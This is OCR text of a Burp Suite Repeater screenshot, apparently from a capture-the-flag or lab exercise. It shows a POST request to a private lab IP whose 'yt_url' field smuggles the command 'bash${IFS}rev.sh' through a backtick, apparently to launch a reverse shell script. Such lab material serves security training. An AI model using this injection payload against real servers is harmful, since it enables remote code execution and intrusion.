 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × ...
Send Cancel < > Target: http://10.10.238.161 ?
Request Response
Raw Params Headers Hex Raw Headers Hex Render
POST / HTTP/1.1
Host: 10.10.238.161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.238.161/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 25
DNT: 1
Connection: close
yt_url=`bash${IFS}rev.sh